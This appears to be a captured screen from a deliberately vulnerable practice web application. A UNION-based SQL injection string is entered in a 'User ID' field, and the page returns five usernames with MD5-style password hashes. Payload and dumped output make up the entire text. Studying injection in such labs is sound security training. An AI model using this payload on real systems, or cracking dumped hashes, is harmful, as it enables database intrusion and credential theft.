 User ID: Submit
ID: 'union select user, password from users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'union select user, password from users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'union select user, password from users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'union select user, password from users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'union select user, password from users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99